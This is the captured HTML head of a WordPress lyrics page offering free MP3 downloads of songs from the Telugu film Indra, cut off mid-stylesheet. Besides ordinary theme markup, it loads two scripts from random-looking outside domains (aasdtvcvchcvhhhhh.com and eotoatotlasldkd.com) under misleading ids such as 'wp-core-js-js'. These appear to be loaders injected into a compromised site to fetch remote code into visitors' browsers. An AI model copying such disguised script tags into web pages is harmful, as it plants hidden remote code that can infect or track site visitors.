

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/indra-chiranjeevi-movie-songs/
body_size: 13748
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Indra 2002 Chiranjeevi Telugu Naa Songs Mp3 Free Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="Indra Songs, Indra Songs Download, Indra Naa Songs, Indra Naa Songs Download, Telugu Indra Mp3, Indra Movie mp3 Telugu Download, Chiranjeevi Indra songs telugu" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/indra-chiranjeevi-movie-songs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#article","name":"Indra 2002 Chiranjeevi Telugu Naa Songs Mp3 Free Download","headline":"Indra","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/05\/Indra.jpg","width":200,"height":200,"caption":"Indra Naa Songs"},"datePublished":"2020-09-06T10:31:39+06:00","dateModified":"2025-10-13T15:05:31+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#webpage"},"articleSection":"Old And Update Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","position":2,"name":"Old And Update Songs","item":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#listItem","name":"Indra"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#listItem","position":3,"name":"Indra","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#webpage","url":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/","name":"Indra 2002 Chiranjeevi Telugu Naa Songs Mp3 Free Download","description":"Indra Songs, Indra Songs Download, Indra Naa Songs, Indra Naa Songs Download, Telugu Indra Mp3, Indra Movie mp3 Telugu Download, Chiranjeevi Indra songs telugu","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/05\/Indra.jpg","@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#mainImage","width":200,"height":200,"caption":"Indra Naa Songs"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/indra-chiranjeevi-movie-songs\/#mainImage"},"datePublished":"2020-09-06T10:31:39+06:00","dateModified":"2025-10-13T15:05:31+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Indra Comments Feed" href="https://unholylyrics.com/indra-chiranjeevi-movie-songs/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768602884" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768602884" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/12220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=12220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Findra-chiranjeevi-movie-songs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Findra-chiranjeevi-movie-songs%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

